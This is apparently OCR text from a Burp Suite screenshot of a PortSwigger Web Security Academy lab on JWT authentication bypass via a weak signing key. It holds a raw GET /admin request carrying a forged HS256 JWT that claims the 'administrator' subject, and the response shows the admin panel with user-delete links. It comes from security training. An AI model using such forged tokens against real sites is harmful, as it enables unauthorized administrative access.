 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0aef00d904ed27ae847838e2008800f3.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJlNWI0ZWIzYi0wZjRkLTRkYTktYTI2Yy1lYTVhNWJlMzg5MDMiLCJhbGciOi
JIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczMzc0MjM5MCwic3ViIjo
iYWRtaW5pc3RyYXRvciJ9.1nqa4rn-jS35MIL9G0Du8rvYBZQHJdns2JS3D0K2J_0
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT
authentication
bypass via
weak signing
key
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete